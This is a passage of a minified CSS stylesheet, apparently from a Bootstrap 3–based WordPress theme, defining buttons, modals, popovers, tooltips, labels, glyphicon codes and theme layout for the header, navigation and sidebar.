.form-control-static {	padding-top:7px}@media (min-width:768px) {.form-horizontal .control-label {text-align:right;}}.form-horizontal .has-feedback .form-control-feedback {	top:0;	right:15px}.btn {	display:inline-block;	padding:6px 12px;	margin-bottom:0;	font-size:14px;	font-weight:normal;	line-height:1.42857143;	text-align:center;	white-space:nowrap;	vertical-align:middle;	cursor:pointer;	-webkit-user-select:none;	-moz-user-select:none;	-ms-user-select:none;	user-select:none;	background-image:none;	border:1px solid transparent;	border-radius:4px}.btn:focus, .btn:active:focus, .btn.active:focus {	outline:thin dotted;	outline:5px auto -webkit-focus-ring-color;	outline-offset:-2px}.btn:hover, .btn:focus {	color:#333;	text-decoration:none}.btn:active, .btn.active {	background-image:none;	outline:0;	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn.disabled, .btn[disabled], fieldset[disabled] .btn {	pointer-events:none;	cursor:not-allowed;	filter:alpha(opacity=65);	-webkit-box-shadow:none;	box-shadow:none;	opacity:.65}.btn-default {	color:#333;	background-color:#fff;	border-color:#ccc}.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {	color:#333;	background-color:#ebebeb;	border-color:#adadad}.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {	background-image:none}.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {	background-color:#fff;	border-color:#ccc}.btn-default .badge {	color:#fff;	background-color:#333}.btn-primary {	color:#fff;	background-color:#428bca;	border-color:#357ebd}.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {	color:#fff;	background-color:#3276b1;	border-color:#285e8e}.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary {	background-image:none}.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {	background-color:#428bca;	border-color:#357ebd}.btn-primary .badge {	color:#428bca;	background-color:#fff}.btn-success {	color:#fff;	background-color:#5cb85c;	border-color:#4cae4c}.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {	color:#fff;	background-color:#47a447;	border-color:#398439}.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {	background-image:none}.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {	background-color:#5cb85c;	border-color:#4cae4c}.btn-success .badge {	color:#5cb85c;	background-color:#fff}.btn-info {	color:#fff;	background-color:#5bc0de;	border-color:#46b8da}.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {	color:#fff;	background-color:#39b3d7;	border-color:#269abc}.btn-info:active, .btn-info.active, .open .dropdown-toggle.btn-info {	background-image:none}.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {	background-color:#5bc0de;	border-color:#46b8da}.btn-info .badge {	color:#5bc0de;	background-color:#fff}.btn-warning {	color:#fff;	background-color:#f0ad4e;	border-color:#eea236}.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {	color:#fff;	background-color:#ed9c28;	border-color:#d58512}.btn-warning:active, .btn-warning.active, .open .dropdown-toggle.btn-warning {	background-image:none}.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {	background-color:#f0ad4e;	border-color:#eea236}.btn-warning .badge {	color:#f0ad4e;	background-color:#fff}.btn-danger {	color:#fff;	background-color:#d9534f;	border-color:#d43f3a}.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {	color:#fff;	background-color:#d2322d;	border-color:#ac2925}.btn-danger:active, .btn-danger.active, .open .dropdown-toggle.btn-danger {	background-image:none}.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {	background-color:#d9534f;	border-color:#d43f3a}.btn-danger .badge {	color:#d9534f;	background-color:#fff}.btn-link {	font-weight:normal;	color:#428bca;	cursor:pointer;	border-radius:0}.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {	background-color:transparent;	-webkit-box-shadow:none;	box-shadow:none}.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {	border-color:transparent}.btn-link:hover, .btn-link:focus {	color:#2a6496;	text-decoration:underline;	background-color:transparent}.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {	color:#999;	text-decoration:none}.btn-lg, .btn-group-lg > .btn {	padding:10px 16px;	font-size:18px;	line-height:1.33;	border-radius:6px}.btn-sm, .btn-group-sm > .btn {	padding:5px 10px;	font-size:12px;	line-height:1.5;	border-radius:3px}.btn-xs, .btn-group-xs > .btn {	padding:1px 5px;	font-size:12px;	line-height:1.5;	border-radius:3px}.btn-block {	display:block;	width:100%;	padding-right:0;	padding-left:0}.btn-block + .btn-block {	margin-top:5px}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {	width:100%}.fade {	opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in {	opacity:1}.close {	float:right;	font-size:21px;	font-weight:bold;	line-height:1;	color:#000;	text-shadow:0 1px 0 #fff;	filter:alpha(opacity=20);	opacity:.2}.close:hover, .close:focus {	color:#000;	text-decoration:none;	cursor:pointer;	filter:alpha(opacity=50);	opacity:.5}button.close {	-webkit-appearance:none;	padding:0;	cursor:pointer;	background:transparent;	border:0}.modal-open {	overflow:hidden}.modal {	position:fixed;	top:0;	right:0;	bottom:0;	left:0;	z-index:1050;	display:none;	overflow:auto;	overflow-y:scroll;	-webkit-overflow-scrolling:touch;	outline:0}.modal.fade .modal-dialog {-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:   -moz-transform .3s ease-out;-o-transition:     -o-transform .3s ease-out;transition:transform .3s ease-out;	-webkit-transform:translate(0, -25%);	-ms-transform:translate(0, -25%);	transform:translate(0, -25%)}.modal.in .modal-dialog {	-webkit-transform:translate(0, 0);	-ms-transform:translate(0, 0);	transform:translate(0, 0)}.modal-dialog {	position:relative;	width:auto;	margin:10px}.modal-content {	position:relative;	background-color:#fff;	background-clip:padding-box;	border:1px solid #999;	border:1px solid rgba(0, 0, 0, .2);	border-radius:6px;	outline:none;	-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);	box-shadow:0 3px 9px rgba(0, 0, 0, .5)}.modal-backdrop {	position:fixed;	top:0;	right:0;	bottom:0;	left:0;	z-index:1040;	background-color:#000}.modal-backdrop.fade {	filter:alpha(opacity=0);	opacity:0}.modal-backdrop.in {	filter:alpha(opacity=50);	opacity:.5}.modal-header {	min-height:16.42857143px;	padding:15px;	border-bottom:1px solid #e5e5e5}.modal-header .close {	margin-top:-2px}.modal-title {	margin:0;	line-height:1.42857143}.modal-body {	position:relative;	padding:20px}.modal-footer {	padding:19px 20px 20px;	margin-top:15px;	text-align:right;	border-top:1px solid #e5e5e5}.modal-footer .btn + .btn {	margin-bottom:0;	margin-left:5px}.modal-footer .btn-group .btn + .btn {	margin-left:-1px}.modal-footer .btn-block + .btn-block {	margin-left:0}@media (min-width:768px) {.modal-dialog {width:600px;margin:30px auto;} .modal-content {-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}}.popover {	position: absolute;	top: 0;	left: 0;	z-index: 1010;	display: none;	max-width: 276px;	padding: 1px;	text-align: left;	white-space: normal;	background-color: #fff;	background-clip: padding-box;	border: 1px solid #ccc;	border: 1px solid rgba(0, 0, 0, .2);	border-radius: 6px;	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)}.popover.top {	margin-top: -10px}.popover.right {	margin-left: 10px}.popover.bottom {	margin-top: 10px}.popover.left {	margin-left: -10px}.popover-title {	padding: 8px 14px;	margin: 0;	font-size: 14px;	font-weight: normal;	line-height: 18px;	background-color: #f7f7f7;	border-bottom: 1px solid #ebebeb;	border-radius: 5px 5px 0 0}.popover-content {	padding: 0}.popover > .arrow, .popover > .arrow:after {	position: absolute;	display: block;	width: 0;	height: 0;	border-color: transparent;	border-style: solid}.popover > .arrow {	border-width: 11px}.popover > .arrow:after {	content: "";	border-width: 10px}.popover.top > .arrow {	bottom: -11px;	left: 50%;	margin-left: -11px;	border-top-color: #999;	border-top-color: rgba(0, 0, 0, .25);	border-bottom-width: 0}.popover.top > .arrow:after {	bottom: 1px;	margin-left: -10px;	content: " ";	border-top-color: #fff;	border-bottom-width: 0}.popover.right > .arrow {	top: 50%;	left: -11px;	margin-top: -11px;	border-right-color: #999;	border-right-color: rgba(0, 0, 0, .25);	border-left-width: 0}.popover.right > .arrow:after {	bottom: -10px;	left: 1px;	content: " ";	border-right-color: #fff;	border-left-width: 0}.popover.bottom > .arrow {	top: -11px;	left: 50%;	margin-left: -11px;	border-top-width: 0;	border-bottom-color: #999;	border-bottom-color: rgba(0, 0, 0, .25)}.popover.bottom > .arrow:after {	top: 1px;	margin-left: -10px;	content: " ";	border-top-width: 0;	border-bottom-color: #fff}.popover.left > .arrow {	top: 50%;	right: -11px;	margin-top: -11px;	border-right-width: 0;	border-left-color: #999;	border-left-color: rgba(0, 0, 0, .25)}.popover.left > .arrow:after {	right: 1px;	bottom: -10px;	content: " ";	border-right-width: 0;	border-left-color: #fff}.tooltip {	position:absolute;	z-index:1030;	display:block;	font-size:12px;	line-height:1.4;	visibility:visible;	filter:alpha(opacity=0);	opacity:0}.tooltip.in {	filter:alpha(opacity=70);	opacity:.7}.tooltip.top {	padding:5px 0;	margin-top:-3px}.tooltip.right {	padding:0 5px;	margin-left:3px}.tooltip.bottom {	padding:5px 0;	margin-top:3px}.tooltip.left {	padding:0 5px;	margin-left:-3px}.tooltip-inner {	max-width:200px;	padding:4px 8px 3px;	color:#eee;	text-align:center;	text-decoration:none;	background-color:#000;	border-radius:2px}.tooltip-arrow {	position:absolute;	width:0;	height:0;	border-color:transparent;	border-style:solid}.tooltip.top .tooltip-arrow {	bottom:0;	left:50%;	margin-left:-5px;	border-width:5px 5px 0;	border-top-color:#000}.tooltip.top-left .tooltip-arrow {	bottom:0;	left:5px;	border-width:5px 5px 0;	border-top-color:#000}.tooltip.top-right .tooltip-arrow {	right:5px;	bottom:0;	border-width:5px 5px 0;	border-top-color:#000}.tooltip.right .tooltip-arrow {	top:50%;	left:0;	margin-top:-5px;	border-width:5px 5px 5px 0;	border-right-color:#000}.tooltip.left .tooltip-arrow {	top:50%;	right:0;	margin-top:-5px;	border-width:5px 0 5px 5px;	border-left-color:#000}.tooltip.bottom .tooltip-arrow {	top:0;	left:50%;	margin-left:-5px;	border-width:0 5px 5px;	border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow {	top:0;	left:5px;	border-width:0 5px 5px;	border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow {	top:0;	right:5px;	border-width:0 5px 5px;	border-bottom-color:#000}.label, .badge {	position:relative;	display:inline-block;	padding:5px 7px;	font-size:12px;	line-height:14px;	color:#ffffff;	vertical-align:baseline;	white-space:nowrap;	background-color:#999999}.badge {	padding:1px 4px 0}.label:empty, .badge:empty {	display:none}a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {	color:#ffffff;	text-decoration:none;	cursor:pointer}.label-arrow {	position:absolute;	width:0;	height:0;	vertical-align:top;	content:""}.label .label-arrow {	top:7px;	right:-4px;	border-left:4px solid #000000;	border-top:4px solid transparent;	border-bottom:4px solid transparent}.label-important, .badge-important {	background-color:#be0008;	opacity: .9}.label-important .label-arrow, .badge-important .label-arrow {	border-left-color:#be0008;	opacity: .9}.label-warning, .badge-warning {	background-color:#f89406}.label-warning .label-arrow, .badge-warning .label-arrow {	border-left-color:#f89406}.label-success, .badge-success {	background-color:#56af45}.label-success .label-arrow, .badge-success .label-arrow {	border-left-color:#56af45}.label-info, .badge-info {	background-color:#3a87ad}.label-info .label-arrow, .badge-info .label-arrow {	border-left-color:#3a87ad}.label-inverse, .badge-inverse {	background-color:#4A4A4A}.label-inverse .label-arrow, .badge-inverse .label-arrow {	border-left-color:#4A4A4A}a.label-important:hover, a.badge-important:hover {	opacity: 1}a.label-important:hover .label-arrow, a.badge-important:hover .label-arrow {	opacity: 1}a.label-warning:hover, a.badge-warning:hover {	background-color:#d57f05}a.label-warning:hover .label-arrow, a.badge-warning:hover .label-arrow {	border-left-color:#d57f05}a.label-success:hover, a.badge-success:hover {	background-color:#49953b}a.label-success:hover .label-arrow, a.badge-success:hover .label-arrow {	border-left-color:#49953b}a.label-info:hover, a.badge-info:hover {	background-color:#317292}a.label-info:hover .label-arrow, a.badge-info:hover .label-arrow {	border-left-color:#317292}a.label-inverse:hover, a.badge-inverse:hover {	background-color:#383838}a.label-inverse:hover .label-arrow, a.badge-inverse:hover .label-arrow {	border-left-color:#383838} @font-face {font-family: 'Glyphicons Halflings';src: url('fonts/glyphicons-halflings-regular.eot');src: url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/glyphicons-halflings-regular.woff') format('woff'), url('fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon {	position: relative;	top: 1px;	display: inline-block;	font-family: 'Glyphicons Halflings';	font-style: normal;	font-weight: normal;	line-height: 1;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before {	content:"\2a"}.glyphicon-plus:before {	content:"\2b"}.glyphicon-euro:before {	content:"\20ac"}.glyphicon-minus:before {	content:"\2212"}.glyphicon-cloud:before {	content:"\2601"}.glyphicon-envelope:before {	content:"\2709"}.glyphicon-pencil:before {	content:"\270f"}.glyphicon-glass:before {	content:"\e001"}.glyphicon-music:before {	content:"\e002"}.glyphicon-search:before {	content:"\e003"}.glyphicon-heart:before {	content:"\e005"}.glyphicon-star:before {	content:"\e006"}.glyphicon-star-empty:before {	content:"\e007"}.glyphicon-user:before {	content:"\e008"}.glyphicon-film:before {	content:"\e009"}.glyphicon-th-large:before {	content:"\e010"}.glyphicon-th:before {	content:"\e011"}.glyphicon-th-list:before {	content:"\e012"}.glyphicon-ok:before {	content:"\e013"}.glyphicon-remove:before {	content:"\e014"}.glyphicon-zoom-in:before {	content:"\e015"}.glyphicon-zoom-out:before {	content:"\e016"}.glyphicon-off:before {	content:"\e017"}.glyphicon-signal:before {	content:"\e018"}.glyphicon-cog:before {	content:"\e019"}.glyphicon-trash:before {	content:"\e020"}.glyphicon-home:before {	content:"\e021"}.glyphicon-file:before {	content:"\e022"}.glyphicon-time:before {	content:"\e023"}.glyphicon-road:before {	content:"\e024"}.glyphicon-download-alt:before {	content:"\e025"}.glyphicon-download:before {	content:"\e026"}.glyphicon-upload:before {	content:"\e027"}.glyphicon-inbox:before {	content:"\e028"}.glyphicon-play-circle:before {	content:"\e029"}.glyphicon-repeat:before {	content:"\e030"}.glyphicon-refresh:before {	content:"\e031"}.glyphicon-list-alt:before {	content:"\e032"}.glyphicon-lock:before {	content:"\e033"}.glyphicon-flag:before {	content:"\e034"}.glyphicon-headphones:before {	content:"\e035"}.glyphicon-volume-off:before {	content:"\e036"}.glyphicon-volume-down:before {	content:"\e037"}.glyphicon-volume-up:before {	content:"\e038"}.glyphicon-qrcode:before {	content:"\e039"}.glyphicon-barcode:before {	content:"\e040"}.glyphicon-tag:before {	content:"\e041"}.glyphicon-tags:before {	content:"\e042"}.glyphicon-book:before {	content:"\e043"}.glyphicon-bookmark:before {	content:"\e044"}.glyphicon-print:before {	content:"\e045"}.glyphicon-camera:before {	content:"\e046"}.glyphicon-font:before {	content:"\e047"}.glyphicon-bold:before {	content:"\e048"}.glyphicon-italic:before {	content:"\e049"}.glyphicon-text-height:before {	content:"\e050"}.glyphicon-text-width:before {	content:"\e051"}.glyphicon-align-left:before {	content:"\e052"}.glyphicon-align-center:before {	content:"\e053"}.glyphicon-align-right:before {	content:"\e054"}.glyphicon-align-justify:before {	content:"\e055"}.glyphicon-list:before {	content:"\e056"}.glyphicon-indent-left:before {	content:"\e057"}.glyphicon-indent-right:before {	content:"\e058"}.glyphicon-facetime-video:before {	content:"\e059"}.glyphicon-picture:before {	content:"\e060"}.glyphicon-map-marker:before {	content:"\e062"}.glyphicon-adjust:before {	content:"\e063"}.glyphicon-tint:before {	content:"\e064"}.glyphicon-edit:before {	content:"\e065"}.glyphicon-share:before {	content:"\e066"}.glyphicon-check:before {	content:"\e067"}.glyphicon-move:before {	content:"\e068"}.glyphicon-step-backward:before {	content:"\e069"}.glyphicon-fast-backward:before {	content:"\e070"}.glyphicon-backward:before {	content:"\e071"}.glyphicon-play:before {	content:"\e072"}.glyphicon-pause:before {	content:"\e073"}.glyphicon-stop:before {	content:"\e074"}.glyphicon-forward:before {	content:"\e075"}.glyphicon-fast-forward:before {	content:"\e076"}.glyphicon-step-forward:before {	content:"\e077"}.glyphicon-eject:before {	content:"\e078"}.glyphicon-chevron-left:before {	content:"\e079"}.glyphicon-chevron-right:before {	content:"\e080"}.glyphicon-plus-sign:before {	content:"\e081"}.glyphicon-minus-sign:before {	content:"\e082"}.glyphicon-remove-sign:before {	content:"\e083"}.glyphicon-ok-sign:before {	content:"\e084"}.glyphicon-question-sign:before {	content:"\e085"}.glyphicon-info-sign:before {	content:"\e086"}.glyphicon-screenshot:before {	content:"\e087"}.glyphicon-remove-circle:before {	content:"\e088"}.glyphicon-ok-circle:before {	content:"\e089"}.glyphicon-ban-circle:before {	content:"\e090"}.glyphicon-arrow-left:before {	content:"\e091"}.glyphicon-arrow-right:before {	content:"\e092"}.glyphicon-arrow-up:before {	content:"\e093"}.glyphicon-arrow-down:before {	content:"\e094"}.glyphicon-share-alt:before {	content:"\e095"}.glyphicon-resize-full:before {	content:"\e096"}.glyphicon-resize-small:before {	content:"\e097"}.glyphicon-exclamation-sign:before {	content:"\e101"}.glyphicon-gift:before {	content:"\e102"}.glyphicon-leaf:before {	content:"\e103"}.glyphicon-fire:before {	content:"\e104"}.glyphicon-eye-open:before {	content:"\e105"}.glyphicon-eye-close:before {	content:"\e106"}.glyphicon-warning-sign:before {	content:"\e107"}.glyphicon-plane:before {	content:"\e108"}.glyphicon-calendar:before {	content:"\e109"}.glyphicon-random:before {	content:"\e110"}.glyphicon-comment:before {	content:"\e111"}.glyphicon-magnet:before {	content:"\e112"}.glyphicon-chevron-up:before {	content:"\e113"}.glyphicon-chevron-down:before {	content:"\e114"}.glyphicon-retweet:before {	content:"\e115"}.glyphicon-shopping-cart:before {	content:"\e116"}.glyphicon-folder-close:before {	content:"\e117"}.glyphicon-folder-open:before {	content:"\e118"}.glyphicon-resize-vertical:before {	content:"\e119"}.glyphicon-resize-horizontal:before {	content:"\e120"}.glyphicon-hdd:before {	content:"\e121"}.glyphicon-bullhorn:before {	content:"\e122"}.glyphicon-bell:before {	content:"\e123"}.glyphicon-certificate:before {	content:"\e124"}.glyphicon-thumbs-up:before {	content:"\e125"}.glyphicon-thumbs-down:before {	content:"\e126"}.glyphicon-hand-right:before {	content:"\e127"}.glyphicon-hand-left:before {	content:"\e128"}.glyphicon-hand-up:before {	content:"\e129"}.glyphicon-hand-down:before {	content:"\e130"}.glyphicon-circle-arrow-right:before {	content:"\e131"}.glyphicon-circle-arrow-left:before {	content:"\e132"}.glyphicon-circle-arrow-up:before {	content:"\e133"}.glyphicon-circle-arrow-down:before {	content:"\e134"}.glyphicon-globe:before {	content:"\e135"}.glyphicon-wrench:before {	content:"\e136"}.glyphicon-tasks:before {	content:"\e137"}.glyphicon-filter:before {	content:"\e138"}.glyphicon-briefcase:before {	content:"\e139"}.glyphicon-fullscreen:before {	content:"\e140"}.glyphicon-dashboard:before {	content:"\e141"}.glyphicon-paperclip:before {	content:"\e142"}.glyphicon-heart-empty:before {	content:"\e143"}.glyphicon-link:before {	content:"\e144"}.glyphicon-phone:before {	content:"\e145"}.glyphicon-pushpin:before {	content:"\e146"}.glyphicon-usd:before {	content:"\e148"}.glyphicon-gbp:before {	content:"\e149"}.glyphicon-sort:before {	content:"\e150"}.glyphicon-sort-by-alphabet:before {	content:"\e151"}.glyphicon-sort-by-alphabet-alt:before {	content:"\e152"}.glyphicon-sort-by-order:before {	content:"\e153"}.glyphicon-sort-by-order-alt:before {	content:"\e154"}.glyphicon-sort-by-attributes:before {	content:"\e155"}.glyphicon-sort-by-attributes-alt:before {	content:"\e156"}.glyphicon-unchecked:before {	content:"\e157"}.glyphicon-expand:before {	content:"\e158"}.glyphicon-collapse-down:before {	content:"\e159"}.glyphicon-collapse-up:before {	content:"\e160"}.glyphicon-log-in:before {	content:"\e161"}.glyphicon-flash:before {	content:"\e162"}.glyphicon-log-out:before {	content:"\e163"}.glyphicon-new-window:before {	content:"\e164"}.glyphicon-record:before {	content:"\e165"}.glyphicon-save:before {	content:"\e166"}.glyphicon-open:before {	content:"\e167"}.glyphicon-saved:before {	content:"\e168"}.glyphicon-import:before {	content:"\e169"}.glyphicon-export:before {	content:"\e170"}.glyphicon-send:before {	content:"\e171"}.glyphicon-floppy-disk:before {	content:"\e172"}.glyphicon-floppy-saved:before {	content:"\e173"}.glyphicon-floppy-remove:before {	content:"\e174"}.glyphicon-floppy-save:before {	content:"\e175"}.glyphicon-floppy-open:before {	content:"\e176"}.glyphicon-credit-card:before {	content:"\e177"}.glyphicon-transfer:before {	content:"\e178"}.glyphicon-cutlery:before {	content:"\e179"}.glyphicon-header:before {	content:"\e180"}.glyphicon-compressed:before {	content:"\e181"}.glyphicon-earphone:before {	content:"\e182"}.glyphicon-phone-alt:before {	content:"\e183"}.glyphicon-tower:before {	content:"\e184"}.glyphicon-stats:before {	content:"\e185"}.glyphicon-sd-video:before {	content:"\e186"}.glyphicon-hd-video:before {	content:"\e187"}.glyphicon-subtitles:before {	content:"\e188"}.glyphicon-sound-stereo:before {	content:"\e189"}.glyphicon-sound-dolby:before {	content:"\e190"}.glyphicon-sound-5-1:before {	content:"\e191"}.glyphicon-sound-6-1:before {	content:"\e192"}.glyphicon-sound-7-1:before {	content:"\e193"}.glyphicon-copyright-mark:before {	content:"\e194"}.glyphicon-registration-mark:before {	content:"\e195"}.glyphicon-cloud-download:before {	content:"\e197"}.glyphicon-cloud-upload:before {	content:"\e198"}.glyphicon-tree-conifer:before {	content:"\e199"}.glyphicon-tree-deciduous:before {	content:"\e200"}.focus img {	width:181px;	height:100px}/*  * base * ====================================================*/a {	color:#444;	text-decoration:none}a:hover, a:focus {	color:#be0008;	text-decoration:none}::selection {background:#72d0eb;color:#fff;text-shadow:none}::-moz-selection {background:#72d0eb;color:#fff;text-shadow:none}.rightkong {	padding-right:1px;}.text-muted a {	color: #999;}.text-muted a:hover {	color: #be0008;}.wp-video, .mejs-video, audio, canvas, progress, video, embed, iframe, .iframe {	max-width: 100%;}.wp-video {	margin-bottom: 16px;}body, button, input, select, textarea {	font-family: font-family: PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,Helvetica Neue,Arial,sans-serif;}body {	margin:0;	font-size:14px;	line-height:20px;	color:#444;	overflow-x: hidden;	background-color: #fff;}/*  * frame * ====================================================*/.header {	position: fixed;	top:110px;/*bottom: 0;*/	width: 110px;	margin: 0;	padding: 0;	z-index: 99;}.container {	max-width:1170px;	background-color: #fff;	margin:0 auto;	text-align:left;	position:relative;*zoom:1}.container:before, .container:after {	display:table;	content:"";	line-height:0}.container:after {	clear:both}.content-wrap {	width:100%;	float:left}.content {	margin-right:340px;	margin-left: 110px;/**/	padding:20px 30px;	min-height: 800px;	overflow: hidden;}.sidebar {	float:left;	margin-left:-340px;	width:340px;	position:relative;	padding-top: 20px;}.error404 {	background-color: #fff;}/*  * header * ====================================================*/.logo {	position: fixed;	z-index: 99;	margin-left:0;}.logo a {	display: block;	overflow: hidden;	color: #fff;	height:46px;/*background-color: #be0008;*/	text-align:center;	width:110px;}.feeds {	margin-bottom: 10px;	overflow: hidden;	background-color: #f9f9f9;	border-bottom: 1px solid #eee;	line-height: 28px;}.feeds-title {	margin:0 0 7px -15px;	padding: 0;	color: #999;	text-align: center;}.feed {	opacity: .8;	color: #666;	font-size: 12px;	display: inline-block;	width: 48%;}.feed i {	display: inline-block;	width: 10px;	height: 10px;	border-radius: 2px;	margin-right: 5px;	position: relative;	top: 1px;}.feed:hover, .feed:active {	opacity: 1;}.feed-weibo i {	background-color: #be0008;}.feed-tqq i {	background-color: #1FAEFF;}.feed-facebook i {	background-color: #2365DA;}.feed-twitter i {	background-color: #00D5E7;}.feed-weixin i {	background-color: #4BC916;}.feed-rss i {	background-color: #F1B305;}.feed-weibo:hover {	color: #be0008;}.feed-tqq:hover {	color: #1FAEFF;}.feed-facebook:hover {	color: #2365DA;}.feed-twitter:hover {	color: #00D5E7;}.feed-weixin:hover {	color: #4BC916;}.feed-rss:hover {	color: #F1B305;}.deliver {	text-align: center;	padding: 0 15px;}.deliver .btn {	padding: 10px;	border-width: 2px;	border-color: #ddd;	color: #777;}.deliver .btn:hover {	border-color: #ccc;	color: #444;	background-color: #f6f6f6;}.deliver .glyphicon {	top: 2px;	margin-right: 3px;}.slinks {	color: #fff;	font-size: 12px;	line-height: 33px;	text-align:right}.slinks a {	color: #fff;	margin: 0 5px;}.slinks a:hover {	color: #ececec;}.text-muteds {	color:#fff}.text-muteds a {	color:#fff}.text-muteds a:hover {	color:#ececec}.user-welcome {	float:right;	padding: 8px 8px 7px 58px;	font-size: 12px;/*margin: 20px 15px 20px 15px;background-color: #EEEEEE;border-radius: 2px;box-shadow: -1px -1px 0 rgba(0,0,0,.1), inset -1px -1px 0 rgba(0,0,0,.03)*/	color:#fff}.user-welcome .avatar {	float: left;	margin-left: -50px;	width: 40px;	height: 40px;	border-radius: 8px;	position: relative;	top: -1px;}.user-welcome strong {	overflow:hidden;	text-overflow:ellipsis;	white-space:nowrap;	display: block;	color:#fff;}.user-logout {	font-size:12px;	float:right;	color:#fff;}.user-logout a {	color:#fff;}/*  * nav * ====================================================*/.nav {	position:relative;	font-size:16px;		list-style: none;	padding: 0;	margin-bottom: 0;}.nav li {	position: relative;	text-align:center;    margin-top: 2px;font-size:16px;}.nav li a {	padding:10px;	color:#666;	display: block;}.nav li a:focus, .nav li a:hover {	background-color:#38024f;	border-radius:4px;color:#fff!important;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a {	color:#fff!important;	background-color:#38024f;	border-radius:4px;	position:relative;	z-index:2;}.nav li ul {	position:absolute;	bottom:0;	left:100%;	min-width:220px;	z-index:10;	font-size:16px;	border: 1px solid #eee;/*border-left: none;*/	background-color: #fff;list-style: none;	margin: 0;	padding: 5px 0;	display: none;	text-align:center}.nav li ul li{display: inline-block;}  .nav li:hover > ul {	display: block;}.nav li ul > li > a {}.nav li ul > li > a:hover {color: #fff!important;  background-color: #38024f;}.nav .glyphicon {	margin-right: 10px;	top: 2px;}.btn-navbar {	display:none;	float:right;	padding:5px 8px 6px;	margin-left:5px;	margin-right:5px;	margin-top:11px;	background-color:#404040}.btn-navbar .icon-bar {	display:block;	width:18px;	height:2px;	background-color:#f9f9f9}.btn-navbar .icon-bar + .icon-bar {	margin-top:3px}.dropdown-menu:before {	content:'';	display:inline-block;	border-left:5px solid transparent;	border-right:5px solid transparent;	border-bottom:5px solid #ccc;	border-bottom-color:rgba(0, 0, 0, 0.2);	position:absolute;	top:-5px;	left:9px}.dropdown-menu:after {	content:'';	display:inline-block;	border-left:4px solid transparent;	